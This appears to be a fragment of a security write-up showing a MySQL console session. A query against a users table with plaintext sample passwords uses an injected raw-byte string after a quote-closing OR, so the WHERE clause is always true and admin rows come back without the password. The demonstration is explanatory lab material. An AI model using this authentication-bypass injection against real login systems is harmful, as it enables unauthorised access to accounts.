 mysql -uroot -p
mysql> select * from users;
+----------+----------+-------+
| username | password | role  |
+----------+----------+-------+
| orange   | toor     | admin |
| phddaa   | ddaa     | user  |
+----------+----------+-------+
2 rows in set (0.00 sec)
mysql> select * from users where username='orange' and password='' or '6\xc9]\x99';
+----------+----------+-------+
| username | password | role  |
+----------+----------+-------+
| orange   | toor     | admin |
| phddaa   | ddaa     | user  |
+----------+----------+-------+
2 rows in set, 1 warning (0.02 sec)
红日安全
mysql>